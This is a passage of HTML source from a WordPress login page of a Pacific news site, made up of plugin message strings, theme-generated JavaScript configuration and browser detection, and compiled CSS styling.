date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/pages/828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/login/" />
<link rel='shortlink' href='https://pina.com.fj/?p=828' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2Flogin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2Flogin%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cfed4ee089";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://pina.com.fj/wp-content/uploads/2020/02/background.png")}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu 